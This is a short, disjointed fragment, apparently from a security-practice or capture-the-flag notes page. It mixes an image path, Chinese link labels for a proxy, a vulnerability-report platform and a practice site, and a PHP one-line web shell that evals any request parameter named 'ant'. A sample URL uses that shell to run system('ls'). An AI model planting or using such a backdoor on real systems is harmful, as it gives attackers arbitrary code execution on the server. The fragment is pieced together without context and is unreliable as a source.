 127.0.0.1:18080/?ant=system(%27ls%27);
gpt4 壁纸 USTC反向代理 俄罗斯漏洞报告平台 刷题平台
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>